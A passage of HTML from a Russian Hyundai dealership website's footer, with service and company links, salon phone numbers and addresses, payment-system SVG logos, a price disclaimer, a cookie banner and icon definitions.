                        <li class="footer__item">
                            <a href="/service/warranty" class="footer__link">Гарантия</a>
                        </li>
                        <li class="footer__item">
                            <a href="/service-request" class="footer__link">Запись на сервис</a>
                        </li>
                        <li class="footer__item">
                            <a href="/service/maintenance#app" class="footer__link">Калькулятор ТО</a>
                        </li>

                    </ul>
                </li>
                <li class="footer__column">
                    <div class="footer__title h5">Услуги</div>
                    <ul class="footer__sub-nav">
                        <li class="footer__item">
                            <a href="/uregulirovanie-ubytkov" class="footer__link">Удаленное урегулирование убытков</a>
                        </li>
                        <li class="footer__item">
                            <a href="/insurance" class="footer__link">Страхование</a>
                        </li>
                    </ul>
                </li>
                                <li class="footer__column">
                    <div class="footer__title h5">О компании</div>
                    <ul class="footer__sub-nav">
                        <li class="footer__item">
                            <a href="/aboutus" class="footer__link">О сервисе</a>
                        </li>
                        <li class="footer__item">
                            <a href="/otzyvy" class="footer__link">Отзывы</a>
                        </li>
                        <li class="footer__item">
                            <a href="/contact" class="footer__link">Контакты</a>
                        </li>
                        <li class="footer__item">
                            <a href="/team" class="footer__link">Наша команда</a>
                        </li>
                        <li class="footer__item">
                            <a href="/vacancy" class="footer__link">Вакансии</a>
                        </li>
                        <li class="footer__item">
                            <a href="/news" class="footer__link">Новости</a>
                        </li>
                        <li class="footer__item">
                            <a href="/specialnaya-ocenka" class="footer__link">Специальная оценка условий труда</a>
                        </li>
                        <li class="footer__item">
                            <a href="/faq" class="footer__link">Вопросы и ответы</a>
                        </li>                        
<!--                        <li class="footer__item">-->
<!--                            <a href="/news" class="footer__link">Новости</a>-->
<!--                        </li>-->
                    </ul>
                </li>
                                <li class="footer__column footer__column--last">
                    <div class="s-contacts s-contacts--footer">
    <div class="footer__support h5">Контакты салонов</div>

            <a class="s-contacts__phone phone3"
           href="tel:+74957160809">
            +7 (495) 716-08-09        </a>
        <div class="s-contacts__address s-contacts__address-footer">
            Hyundai Бутово г. Москва, Южное Бутово, Чечерский проезд, д. 1        </div>
            <a class="s-contacts__phone phone1"
           href="tel:+74952763434">
            +7 (495) 276-34-34        </a>
        <div class="s-contacts__address s-contacts__address-footer">
            Hyundai Подольск г. Подольск, пр-т Юных Ленинцев, д. 1К        </div>
            <a class="s-contacts__phone phone2"
           href="tel:+74955885585">
            +7 (495) 588-55-85        </a>
        <div class="s-contacts__address s-contacts__address-footer">
            Hyundai Лосиный Остров г. Мытищи, 95км МКАД, Ярославское шоссе вл.2В, стр.3        </div>
    </div>

<a class="footer__mail" href="/ContactUs">
    <svg role="img" aria-hidden="true">
        <use xlink:href="#icon-mail_icon"></use>
    </svg>
    Вопрос-ответ
</a>
    <ul class="footer-social">
                    <li class="footer-social__item">
                <a href="https://vk.com/hyundai_avtoruss" rel="nofollow" target="_blank" class="footer-social__link footer-social__link--fb" role="button" aria-label="facebook">
                    <svg role="img" aria-hidden="true">
                        <use xlink:href="#vk-icon"></use>
                    </svg>
                </a>
            </li>
            </ul>



<div class="footer_payments_list">
    <div class="footer_payments_item">
        
        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="18" fill="none">
          <path fill="#3e764f" fill-rule="evenodd"
                d="M17.241.534v.008c-.008 0-2.479-.008-3.138 2.286-.604 2.104-2.306 7.912-2.353 8.072h-.471S9.537 4.962 8.925 2.82C8.267.527 5.788.535 5.788.535H.139v17.454h5.649V7.622h.47l3.295 10.366h3.923L16.77 7.63h.471v10.358h5.649V.534H17.24ZM37.873.534s-1.655.145-2.431 1.83L31.44 10.9h-.471V.534h-5.648v17.454h5.334s1.734-.152 2.51-1.829l3.923-8.537h.47v10.366h5.649V.534h-5.335ZM45.718 8.46v9.528h5.649v-5.564h6.119c2.667 0 4.926-1.654 5.766-3.963H45.718Z"
                clip-rule="evenodd"/>
          <path fill="url(#a)" fill-rule="evenodd"
                d="M57.486.534h-12.56c.628 3.323 3.193 5.99 6.511 6.86a9.274 9.274 0 0 0 2.362.305h9.68c.087-.397.126-.8.126-1.22 0-3.285-2.738-5.945-6.12-5.945Z"
                clip-rule="evenodd"/>
          <defs>
            <linearGradient id="a" x1="44.928" x2="63.605" y1="4.116" y2="4.116" gradientUnits="userSpaceOnUse">
              <stop offset="0" stop-color="#47b1fb"/>
              <stop offset="0.5" stop-color="#1785eb"/>
              <stop offset="1" stop-color="#1f5dd8"/>
            </linearGradient>
          </defs>
        </svg>
    </div>
    <div class="footer_payments_item">

    <svg width="37" height="24" viewBox="0 0 37 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M36.547 23.985H0V.712h36.547v23.273Z" fill="#fff"/>
          <path d="M.608 20.203h35.33v3.175H.607v-3.175Z" fill="#F7B600"/>
          <path
                  d="M.608 4.498h35.33V1.322H.607v3.176ZM17.57 7.364l-1.77 8.297h-2.14l1.77-8.297h2.142Zm9.009 5.358 1.127-3.116.648 3.116H26.58Zm2.39 2.94h1.98l-1.73-8.298h-1.826a.974.974 0 0 0-.912.609l-3.213 7.689h2.248l.446-1.24h2.748l.26 1.24Zm-5.59-2.71c.01-2.189-3.02-2.31-3-3.289.008-.297.29-.614.909-.695.306-.04 1.153-.071 2.111.372l.375-1.76a5.76 5.76 0 0 0-2.002-.367c-2.117 0-3.606 1.127-3.618 2.742-.014 1.195 1.064 1.86 1.874 2.259.834.406 1.114.668 1.11 1.03-.006.557-.666.804-1.28.813-1.077.017-1.702-.292-2.2-.524l-.388 1.818c.5.23 1.424.43 2.38.44 2.25 0 3.723-1.114 3.73-2.838Zm-8.868-5.588-3.47 8.297H8.778L7.07 9.04c-.103-.407-.193-.557-.508-.729-.515-.28-1.365-.543-2.113-.706l.05-.24h3.645c.464 0 .881.309.987.845l.903 4.802 2.227-5.648h2.25Zm5.8 10.581h-.87v.812h.973v.244h-1.266V16.75h1.216v.244h-.923v.712h.87v.24Zm2.446.091c.003-.184-.077-.475-.407-.475-.3 0-.427.27-.45.475h.857Zm-.86.21c.006.398.257.562.553.562.21 0 .34-.037.447-.084l.053.21a1.313 1.313 0 0 1-.54.104c-.496 0-.793-.33-.793-.819 0-.487.286-.868.756-.868.53 0 .667.46.667.758a.69.69 0 0 1-.01.137h-1.133Zm2.739.699a1.13 1.13 0 0 1-.463.093c-.487 0-.804-.33-.804-.825 0-.498.34-.862.867-.862a.92.92 0 0 1 .406.087l-.066.224a.718.718 0 0 0-.34-.078c-.37 0-.57.278-.57.612 0 .374.24.605.56.605.166 0 .277-.04.36-.077l.05.22Zm-3.772-2.316h.293v2.372h-.293V16.63Zm4.595.368v.387h.42v.224h-.42v.872c0 .2.056.314.22.314a.54.54 0 0 0 .17-.02l.013.224a.8.8 0 0 1-.26.04.418.418 0 0 1-.317-.123c-.08-.09-.113-.234-.113-.425v-.882h-.25v-.224h.25v-.3l.287-.087Zm.829.892a7.8 7.8 0 0 0-.013-.505h.256l.014.32h.01c.073-.216.253-.353.45-.353.03 0 .053.003.08.006v.278c-.03-.007-.06-.007-.1-.007-.207 0-.354.154-.394.374a.89.89 0 0 0-.01.138V19h-.293v-1.11Zm1.322.307c0 .354.2.622.487.622.28 0 .49-.265.49-.629 0-.274-.136-.618-.483-.618-.343 0-.493.321-.493.625Zm1.277-.017c0 .598-.416.86-.803.86-.433 0-.773-.322-.773-.833 0-.538.356-.855.8-.855.463 0 .776.337.776.828m.45-.357c0-.17-.004-.304-.014-.438h.26l.017.267h.007c.08-.15.266-.3.533-.3.223 0 .57.133.57.688V19h-.293v-.932c0-.26-.097-.478-.374-.478-.19 0-.34.137-.393.3a.42.42 0 0 0-.02.138V19h-.293v-1.18Z"
                  fill="#1A1F71"/>
        </svg>
    </div>
    <div class="footer_payments_item">
        
        <svg width="33" height="26" viewBox="0 0 33 26" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M20.745 18.67h-8.74V2.92h8.74v15.75Z" fill="#6C6BBD"/>
            <path
                    d="M32.228 16.999v-.389h-.101l-.117.267-.116-.267h-.102V17h.072v-.293l.11.253h.074l.109-.254V17h.071Zm-.64 0v-.322h.129v-.066h-.33v.066h.129v.322h.071Z"
                    fill="#0099DF"/>
            <path
                    d="M27.858 25.645v.066h.06a.06.06 0 0 0 .033-.008.028.028 0 0 0 .013-.025c0-.011-.005-.02-.013-.024a.054.054 0 0 0-.032-.009h-.06Zm.061-.046c.031 0 .055.008.072.021a.07.07 0 0 1 .026.058c0 .02-.006.037-.02.05a.1.1 0 0 1-.058.024l.08.093h-.062l-.075-.092h-.024v.092h-.052v-.246h.113Zm-.016.33a.207.207 0 0 0 .144-.351.196.196 0 0 0-.064-.044.193.193 0 0 0-.08-.016.2.2 0 0 0-.08.016.195.195 0 0 0-.11.109.198.198 0 0 0-.015.08.21.21 0 0 0 .015.08.193.193 0 0 0 .11.11.2.2 0 0 0 .08.016Zm0-.47a.262.262 0 0 1 .268.264.252.252 0 0 1-.078.186.273.273 0 0 1-.296.057.267.267 0 0 1-.164-.243.259.259 0 0 1 .164-.243.267.267 0 0 1 .106-.021"
                    fill="#231F20"/>
            <path
                    d="M23.692 23.118c.116 0 .283.023.41.073l-.177.545a.933.933 0 0 0-.361-.067c-.377 0-.566.245-.566.684v1.492h-.577v-2.66h.571v.323a.783.783 0 0 1 .7-.39Zm-2.133.596h-.943v1.202c0 .266.094.445.383.445.15 0 .338-.05.51-.15l.166.494a1.35 1.35 0 0 1-.72.207c-.684 0-.922-.368-.922-.986v-1.212h-.538v-.529h.538v-.807h.583v.807h.943v.529Zm-7.386.567c.061-.384.294-.646.705-.646.371 0 .61.234.671.646h-1.376Zm1.976.234c-.006-.83-.517-1.397-1.26-1.397-.777 0-1.32.568-1.32 1.397 0 .845.565 1.396 1.359 1.396.4 0 .765-.1 1.087-.373l-.283-.428a1.259 1.259 0 0 1-.771.278c-.372 0-.71-.173-.793-.65h1.97c.005-.073.01-.145.01-.223Zm2.535-.651c-.16-.1-.488-.229-.826-.229-.317 0-.505.118-.505.313 0 .177.2.227.449.26l.272.04c.577.083.926.328.926.796 0 .506-.444.868-1.209.868-.433 0-.832-.112-1.149-.346l.272-.45c.194.15.483.278.883.278.394 0 .604-.117.604-.323 0-.15-.15-.234-.466-.278l-.271-.039c-.594-.084-.916-.35-.916-.784 0-.529.433-.852 1.104-.852.422 0 .805.095 1.082.279l-.25.467Zm7.117-.196a.872.872 0 0 0-.331.062.792.792 0 0 0-.44.447.918.918 0 0 0-.063.347c0 .127.02.242.063.347a.792.792 0 0 0 .44.447.86.86 0 0 0 .33.062c.12 0 .23-.02.332-.063a.793.793 0 0 0 .442-.446.915.915 0 0 0 .064-.347.918.918 0 0 0-.064-.347.81.81 0 0 0-.442-.447.87.87 0 0 0-.331-.062Zm0-.55c.206 0 .396.036.572.108a1.352 1.352 0 0 1 .755.74c.072.171.108.357.108.558 0 .2-.036.386-.108.558a1.355 1.355 0 0 1-.756.74 1.501 1.501 0 0 1-.571.107c-.206 0-.396-.035-.572-.107a1.38 1.38 0 0 1-.453-.295 1.372 1.372 0 0 1-.299-.445 1.418 1.418 0 0 1-.108-.558c0-.2.036-.387.108-.558a1.369 1.369 0 0 1 .752-.74 1.49 1.49 0 0 1 .572-.108Zm-15 1.397c0-.468.306-.852.805-.852.477 0 .8.368.8.852s-.323.85-.8.85c-.499 0-.805-.383-.805-.85Zm2.148 0v-1.33h-.577v.323c-.183-.24-.46-.39-.838-.39-.743 0-1.326.584-1.326 1.397 0 .812.583 1.397 1.326 1.397.378 0 .655-.15.838-.39v.323h.577v-1.33Zm-3.251 1.33v-1.67c0-.628-.4-1.051-1.043-1.057-.339-.005-.689.1-.933.473-.183-.294-.472-.473-.877-.473-.282 0-.56.084-.777.395v-.328h-.576v2.66h.582V24.37c0-.461.255-.707.65-.707.382 0 .577.25.577.702v1.48h.582V24.37c0-.461.267-.707.65-.707.394 0 .582.25.582.702v1.48h.583Z"
                    fill="#fff"/>
            <path
                    d="M32.533 10.793c0 5.533-4.472 10.018-9.989 10.018-2.33 0-4.474-.8-6.174-2.142a10.01 10.01 0 0 0 3.816-7.876 10.01 10.01 0 0 0-3.816-7.876A9.932 9.932 0 0 1 22.544.776c5.517 0 9.989 4.485 9.989 10.017Z"
                    fill="#0099DF"/>
            <path
                    d="M12.564 10.793a10.01 10.01 0 0 1 3.815-7.876A9.929 9.929 0 0 0 10.206.776C4.689.776.217 5.26.217 10.793c0 5.533 4.472 10.018 9.989 10.018 2.33 0 4.474-.8 6.173-2.142a10.01 10.01 0 0 1-3.815-7.876Z"
                    fill="#EB001B"/>
        </svg>
    </div>    
    <div class="footer_payments_item">
        
<svg width="33" height="26" viewBox="0 0 33 26" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path
                  d="M32.325 25.647v.068h.062a.064.064 0 0 0 .034-.009.03.03 0 0 0 .012-.025.029.029 0 0 0-.012-.025.059.059 0 0 0-.034-.009h-.062Zm.063-.047a.11.11 0 0 1 .074.022.072.072 0 0 1 .026.059.069.069 0 0 1-.021.052.1.1 0 0 1-.06.025l.083.095h-.064l-.076-.095h-.025v.095h-.053V25.6h.116Zm-.017.34a.212.212 0 0 0 .192-.296.218.218 0 0 0-.11-.112.214.214 0 0 0-.23.045.208.208 0 0 0-.045.068.207.207 0 0 0-.017.082c0 .03.006.058.017.083a.199.199 0 0 0 .111.113.204.204 0 0 0 .082.017Zm0-.485a.267.267 0 0 1 .194.08.266.266 0 0 1 .08.192.281.281 0 0 1-.167.25.27.27 0 0 1-.303-.058.283.283 0 0 1-.058-.086.263.263 0 0 1-.021-.106.267.267 0 0 1 .167-.25.271.271 0 0 1 .108-.022ZM7.102 24.48c0-.482.312-.878.822-.878.487 0 .816.379.816.878s-.33.878-.816.878c-.51 0-.822-.396-.822-.878Zm2.193 0v-1.372h-.589v.333c-.187-.247-.47-.401-.856-.401-.759 0-1.354.602-1.354 1.44s.595 1.44 1.354 1.44c.386 0 .67-.155.856-.402v.333h.589V24.48Zm19.901 0c0-.482.312-.878.822-.878.488 0 .816.379.816.878s-.328.878-.816.878c-.51 0-.822-.396-.822-.878Zm2.194 0v-2.473h-.59v1.434c-.187-.247-.47-.401-.855-.401-.76 0-1.355.602-1.355 1.44s.595 1.44 1.355 1.44c.385 0 .668-.155.855-.402v.333h.59V24.48Zm-14.785-.907c.38 0 .623.241.686.666h-1.406c.063-.396.3-.666.72-.666Zm.012-.534c-.794 0-1.35.586-1.35 1.44 0 .873.579 1.441 1.39 1.441.407 0 .78-.103 1.11-.384l-.289-.442a1.285 1.285 0 0 1-.788.287c-.38 0-.725-.178-.81-.672h2.011c.006-.074.012-.149.012-.23-.006-.854-.527-1.44-1.286-1.44Zm7.11 1.44c0-.481.313-.877.823-.877.487 0 .816.379.816.878s-.33.878-.816.878c-.51 0-.822-.396-.822-.878Zm2.194 0v-1.37h-.59v.332c-.187-.247-.47-.401-.855-.401-.76 0-1.355.602-1.355 1.44s.596 1.44 1.355 1.44c.386 0 .668-.155.856-.402v.333h.589V24.48Zm-5.52 0c0 .833.573 1.441 1.446 1.441.408 0 .68-.092.974-.327l-.283-.482a1.18 1.18 0 0 1-.709.247c-.47-.006-.816-.35-.816-.878s.346-.872.816-.878c.256 0 .488.086.71.247l.282-.482c-.294-.236-.566-.327-.974-.327-.873 0-1.445.608-1.445 1.44Zm7.594-1.44c-.34 0-.561.161-.714.402v-.333h-.584v2.743h.59v-1.537c0-.454.192-.706.578-.706.119 0 .243.017.368.069l.181-.563c-.13-.051-.3-.074-.42-.074Zm-15.787.288c-.284-.19-.674-.287-1.105-.287-.686 0-1.128.332-1.128.878 0 .447.33.723.935.809l.278.04c.323.046.476.132.476.287 0 .212-.216.333-.618.333-.408 0-.702-.132-.9-.287l-.278.464c.323.241.73.356 1.172.356.782 0 1.236-.373 1.236-.895 0-.482-.357-.734-.947-.82l-.277-.041c-.255-.034-.46-.085-.46-.27 0-.2.193-.32.516-.32.346 0 .68.131.845.235l.255-.482Zm7.598-.287c-.34 0-.56.16-.713.401v-.333h-.584v2.743h.59v-1.537c0-.454.192-.706.577-.706.12 0 .244.017.369.069l.181-.563c-.13-.051-.3-.074-.42-.074Zm-5.025.068h-.963v-.832h-.596v.832h-.55v.546h.55v1.25c0 .637.244 1.016.94 1.016.256 0 .55-.08.737-.212l-.17-.511a1.08 1.08 0 0 1-.521.155c-.294 0-.39-.184-.39-.459v-1.24h.963v-.545Zm-8.806 2.743V24.13c0-.648-.408-1.085-1.066-1.09-.346-.006-.702.103-.952.488-.187-.305-.481-.488-.895-.488-.29 0-.572.085-.793.407v-.339h-.59v2.743h.595v-1.52c0-.476.26-.73.663-.73.392 0 .59.259.59.724v1.526h.595v-1.52c0-.476.272-.73.663-.73.402 0 .594.259.594.724v1.526h.596Z"
                  fill="#fff"/>
          <path
                  d="M32.689 16.73v-.4h-.103l-.12.275-.118-.275h-.104v.4h.073v-.301l.112.26h.075l.112-.261v.303h.073Zm-.655 0v-.332h.133v-.067h-.338v.067h.133v.333h.072Z"
                  fill="#F79410"/>
          <path d="M20.962 18.454h-8.925V2.21h8.925v16.244Z" fill="#FF5F00"/>
          <path
                  d="M12.608 10.33a10.36 10.36 0 0 1 3.896-8.121A10.077 10.077 0 0 0 10.2 0C4.567 0 0 4.625 0 10.33c0 5.706 4.567 10.332 10.2 10.332 2.38 0 4.57-.826 6.305-2.21a10.36 10.36 0 0 1-3.896-8.121Z"
                  fill="#EB001B"/>
          <path
                  d="M33 10.33c0 5.706-4.567 10.332-10.2 10.332-2.38 0-4.57-.826-6.305-2.21a10.36 10.36 0 0 0 3.897-8.121 10.36 10.36 0 0 0-3.897-8.122A10.08 10.08 0 0 1 22.8 0C28.433 0 33 4.625 33 10.33Z"
                  fill="#F79E1B"/>
        </svg>
    </div>
            
</div>
                </li>
            </ul>
        </div>
    </nav>
</div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="footer-bottom__top-line col-md-12">
                    <div rel="nofollow" class="footer-bottom__world">
                        <svg aria-hidden="true" class="footer-bottom__flag">
                            <use xlink:href="#ic-ru"></use>
                        </svg>
                        Россия
                    </div>
                    <nav class="footer-bottom__nav" role="navigation">
                        <ul class="footer-bottom__menu">
                            <li class="footer-bottom__item">
                                <a href="/sitemap" class="footer-bottom__link">
                                    Карта сайта
                                </a>
                            </li>
                            <li class="footer-bottom__item">
                                <a href="/Legal" class="footer-bottom__link">
                                    Юридическая информация
                                </a>
                            </li>
                            <li class="footer-bottom__item">
                                <a href="/Privacy" class="footer-bottom__link">
                                    Конфиденциальность
                                </a>
                            </li>
                            <li class="footer-bottom__item">
                                <a href="/TermsConditions" class="footer-bottom__link">
                                    Авторские права
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="row">
                <!--noindex-->


                    <div class="footer-bottom__disclamer col-md-12">
                        Вся представленная на&nbsp;сайте информация, касающаяся автомобилей и&nbsp;сервисного обслуживания, носит информационный характер и&nbsp;не&nbsp;является публичной офертой, определяемой положениями&nbsp;ст.&nbsp;437 (2) ГК&nbsp;РФ. Все цены указанные на&nbsp;данном сайте носят информационный характер и&nbsp;являются максимально рекомендуемыми розничными ценами по&nbsp;расчетам дистрибьютора (ООО &laquo;Хендэ Мотор СНГ&raquo;). Для получения подробной информации просьба обращаться к&nbsp;ближайшему официальному дилеру ООО &laquo;Хендэ Мотор СНГ&raquo;. Опубликованная на&nbsp;данном сайте информация может быть изменена в&nbsp;любое время без предварительного уведомления.
                    </div>
                <!--/noindex-->


            </div>
            <div class="row">
                <div class="footer-bottom__copyright col-md-12">
                    2025 © ООО “Хендэ Мотор СНГ”
                </div>
            </div>
        </div>
    </div>
</footer>

        <div class="cookie">
        <!--noindex-->


            <div class="cookie-inner">
                <p class="df-text-input-14px cookie-desktop">
                    Продолжая пользоваться сайтом, вы соглашаетесь на
                    <a class="link__all" href="/upload/pdf-documents/cookie_policy.pdf" target="_blank">обработку cookies</a>
                    и подтверждаете согласие с
                    <a class="link__all" href="/upload/pdf-documents/personal_data_protection_regulations.pdf" target="_blank">положениями</a>
                </p>
                <p class="df-text-input-14px cookie-mobile">Продолжая пользоваться сайтом, вы соглашаетесь на обработку cookies и подтверждаете согласие с положениями</p>
                <div class="cookie-buttons">
                    <a href="/cookie" target="_blank" class="df-button cookie-more">Подробнее</a>
                    <a href="#" class="df-button cookie-agree">Согласен</a>
                </div>
            </div>
        <!--/noindex-->


    </div>
        


<div class="svg-root" style="position: absolute; width: 0; height: 0;">
    <svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" display="none" aria-hidden="true">
        <symbol id="arrow-link" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1 1L4.89793 5.33104C5.24021 5.71134 5.24021 6.28866 4.89793 6.66896L1 11" stroke="CurrentColor" stroke-width="2"/>
        </symbol>
        <symbol id="out-link" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 1H1V13H13V10" stroke="CurrentColor" stroke-width="2"/>
            <path d="M6 1H12C12.5523 1 13 1.44772 13 2V8" stroke="CurrentColor" stroke-width="2"/>
            <path d="M13 1L5 9" stroke="CurrentColor" stroke-width="2"/>
        </symbol>
        <symbol id="back-link" viewBox="0 0 24 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M24 5L2 5" stroke="CurrentColor" stroke-width="2"/>
            <path d="M5 9L2.45 5.6C2.18333 5.24444 2.18333 4.75556 2.45 4.4L5 1" stroke="CurrentColor" stroke-width="2"/>
        </symbol>
        <symbol id="forward-link" viewBox="0 0 24 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0 5L22 5" stroke="CurrentColor" stroke-width="2"/>
            <path d="M19 1L21.55 4.4C21.8167 4.75556 21.8167 5.24444 21.55 5.6L19 9" stroke="CurrentColor" stroke-width="2"/>
        </symbol>
        <symbol id="left-link" viewBox="0 0 34 14" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M8 13L4.3698 7.5547C4.14587 7.2188 4.14587 6.7812 4.3698 6.4453L8 1" stroke="CurrentColor" stroke-width="2"/>
            <path d="M5 7L34 7" stroke="CurrentColor" stroke-width="2"/>
        </symbol>
        <symbol id="right-link" viewBox="0 0 34 14" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M26 1L29.6302 6.4453C29.8541 6.7812 29.8541 7.2188 29.6302 7.5547L26 13" stroke="CurrentColor" stroke-width="2"/>
            <path d="M29 7L0 7" stroke="CurrentColor" stroke-width="2"/>
        </symbol>
        <symbol id="share-link"  viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M3 7H1V15H11V7H9" stroke="CurrentColor" stroke-width="2"/>
            <path d="M6 11V1" stroke="CurrentColor" stroke-width="2"/>
            <path d="M2 4L5.4 1.45C5.75556 1.18333 6.24444 1.18333 6.6 1.45L10 4" stroke="CurrentColor" stroke-width="2"/>
        </symbol>
        <symbol id="download-link"  viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10 9H0" stroke="CurrentColor" stroke-width="2"/>
            <path d="M5 0L5 6" stroke="CurrentColor" stroke-width="2"/>
            <path d="M9 3L5.6 5.55C5.24445 5.81667 4.75556 5.81667 4.4 5.55L1 3" stroke="CurrentColor" stroke-width="2"/>
        </symbol>
        <symbol id="arrow-dropdown"  viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path d="M5.5 6L1 1.12054e-06L10 4.76837e-07L5.5 6Z" fill="currentColor"/>
            </g>
            <clipPath id="clip0">
                <rect width="10" height="6" fill="currentColor"/>
            </clipPath>
        </symbol>
        <symbol id="hyundai-small-logo" viewBox="0 0 42 21" xmlns="http://www.w3.org/2000/svg">
            <title>Hyundai logo</title>
            <path d="M35.7466 3.26503C34.7219 2.72386 33.632 2.27717 32.543 1.86199C27.5784 0.204108 21.7808 -0.401968 16.2707 0.268056C11.1777 0.938079 6.2447 2.15023 2.37003 5.65688C0.51226 7.37966 -0.577678 9.9624 0.319574 12.4172C1.50441 15.4476 4.64383 17.4577 7.46212 18.604C15.7905 21.9541 27.0972 21.8262 35.1379 17.9989C37.893 16.6264 40.9672 14.2994 41.3516 11.0152C41.6727 7.44361 38.5333 4.79597 35.7466 3.26503ZM17.1689 4.69957C17.8735 3.36047 19.0909 1.76654 20.8202 1.73504C24.4399 1.70259 27.9312 2.24568 31.2297 3.16958C31.4224 3.26503 31.6783 3.32898 31.7742 3.51987C31.8701 3.74225 31.6774 3.8711 31.5499 4.0305C28.8275 6.13506 25.7197 7.31476 22.5496 8.36752C20.9477 8.7493 19.3143 9.45273 17.5198 9.06904C17.1038 8.97359 16.7194 8.68726 16.495 8.27207C16.0474 7.02842 16.6561 5.75328 17.1689 4.69957ZM6.11817 15.7034C5.70118 16.0852 5.28418 15.5746 4.90074 15.4152C2.97874 14.1715 1.24846 12.13 1.76131 9.73811C2.56174 6.61228 5.79704 4.92195 8.52043 3.77375C10.1213 3.16863 11.7873 2.69045 13.5493 2.40221C13.741 2.40221 13.9979 2.36975 14.0611 2.5616L13.9979 2.75344C10.5383 6.67719 8.26352 11.206 6.11817 15.7034ZM23.766 17.2019C22.9656 18.415 21.6849 19.4668 20.1147 19.3074C16.6235 19.2435 13.1649 18.7328 9.99284 17.7765C9.83275 17.7459 9.70525 17.6486 9.64102 17.5226C9.5768 17.3298 9.67267 17.1714 9.80112 17.0425C12.7162 14.7146 16.1432 13.6313 19.5712 12.4821C20.8519 12.1309 22.1968 11.7176 23.6385 11.9076C24.2156 11.9715 24.8243 12.3867 25.017 12.9279C25.3362 14.5543 24.4716 15.8943 23.766 17.2019ZM39.5907 11.3645C38.7902 14.6182 35.2348 16.3419 32.4155 17.4243C30.8779 17.9349 29.3403 18.4456 27.6426 18.604C27.5468 18.604 27.355 18.604 27.355 18.4456L27.3867 18.2556C29.7889 15.5746 31.5825 12.5766 33.1843 9.51572C33.9215 8.14417 34.5935 6.74113 35.2348 5.33905C35.3306 5.24265 35.4265 5.1787 35.5223 5.1472C36.0994 5.24265 36.5155 5.68838 36.9957 6.00812C38.6292 7.34721 40.1025 9.16544 39.5907 11.3645Z"/>
        </symbol>
        <symbol id="mail-icon" viewBox="0 0 18 14">
            <title>Mail icon</title>
            <g clip-path="url(#clip1)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M12.011 0.749939H1.93098C1.77255 0.749933 1.61568 0.781416 1.46943 0.842346C1.32319 0.903276 1.19046 0.99255 1.0789 1.10504C0.967337 1.21753 0.879153 1.35099 0.819439 1.49774C0.759724 1.64449 0.729678 1.8016 0.730999 1.96002V11.14C0.72913 11.4606 0.854298 11.769 1.07917 11.9976C1.30405 12.2262 1.61032 12.3566 1.93098 12.36H15.111C15.4316 12.3566 15.7379 12.2262 15.9628 11.9976C16.1877 11.769 16.3129 11.4606 16.311 11.14V1.96002C16.3123 1.8016 16.2822 1.64449 16.2225 1.49774C16.1628 1.35099 16.0746 1.21753 15.9631 1.10504C15.8515 0.99255 15.7188 0.903276 15.5725 0.842346C15.4263 0.781416 15.2694 0.749933 15.111 0.749939H12.011Z" stroke-width="1.5"/>
                <path d="M1.61096 1.62006L8.53098 6.54999L16.142 1.62006" stroke-width="1.5"/>
            </g>
            <defs>
                <clipPath id="clip1">
                    <rect width="17.062" height="13.12"/>
                </clipPath>
            </defs>
        </symbol>
                <symbol id="vk-icon" viewBox="0 0 22 12" fill="none" xmlns="http://www.w3.org/2000/svg">
            <title>VK</title>
            <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M18.9619 7.53711C19.6629 8.21351 20.464 8.88992 21.0649 9.66296C21.3653 9.95285 21.6657 10.3394 21.866 10.7259C22.1665 11.3057 21.866 11.8854 21.3653 11.8854H18.1608C17.3596 11.9821 16.6586 11.5955 16.1579 11.1124C15.7574 10.7259 15.2567 10.2427 14.8561 9.75959C14.6558 9.56633 14.4555 9.37307 14.2552 9.27644C13.8547 8.98655 13.4541 9.08318 13.1537 9.56633C12.8532 10.0495 12.8532 10.5326 12.8532 11.0158C12.8532 11.7888 12.5528 11.8854 11.8518 11.9821C10.2495 12.0787 8.74741 11.7888 7.24528 11.0158C5.94343 10.3394 5.04215 9.37307 4.14087 8.21351C2.43846 6.08766 1.23675 3.67192 0.135191 1.25618C-0.165235 0.676407 0.0350515 0.386519 0.736046 0.386519C1.73747 0.386519 2.83903 0.386519 3.84045 0.386519C4.24102 0.386519 4.54145 0.579777 4.74173 0.966296C5.34258 2.31911 6.04357 3.57529 6.84471 4.73485C7.045 5.02474 7.34542 5.31463 7.64585 5.60451C8.04642 5.8944 8.34685 5.79777 8.44699 5.41125C8.54713 5.12137 8.64727 4.92811 8.64727 4.63822C8.74741 3.67192 8.74741 2.80226 8.54713 1.83596C8.44699 1.25618 8.14656 0.869666 7.54571 0.773037C7.24528 0.676407 7.24528 0.579777 7.44557 0.483148C7.74599 0.193259 7.94628 0 8.44699 0H12.0521C12.653 0.0966296 12.7531 0.386519 12.8532 0.869667V4.73485C12.8532 4.92811 12.9534 5.60452 13.354 5.70114C13.6544 5.79777 13.8547 5.50789 14.0549 5.31463C14.9562 4.44496 15.5571 3.38204 16.0578 2.31911C16.2581 1.83596 16.5585 1.35281 16.7588 0.869667C16.9591 0.483148 17.1593 0.289889 17.5599 0.289889H21.0649C21.165 0.289889 21.2652 0.289889 21.3653 0.289889C21.9662 0.386518 22.0663 0.676407 21.9662 1.15955C21.6657 2.02922 21.165 2.70563 20.5642 3.47866C19.9633 4.2517 19.3625 5.02474 18.7616 5.79777C18.2609 6.57081 18.3611 6.95733 18.9619 7.53711Z"/>
        </symbol>
        <symbol id="twitter-icon" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <title>Twitter</title>
